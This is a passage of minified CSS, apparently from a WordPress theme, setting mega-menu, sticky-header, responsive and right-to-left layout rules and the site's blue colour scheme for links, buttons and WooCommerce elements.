a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0d80c3;}a:hover {color: #025c90;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #0b5393;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #000000; }h6, h6 a, h6 a:hover,a.content_link .title { color: #000000; }.dropcap, .highlight:not(.highlight_image) {background-color: #0b71ac;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #0095eb;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #0095eb;color: #0095eb !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #0095eb!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #0095eb!important;}a.mfn-link {color: #303030;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #2b2b2b;}hr.hr_color, .hr_color hr, .hr_dots span {color: #09689f;background: #09689f;}.hr_zigzag i {color: #09689f;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > 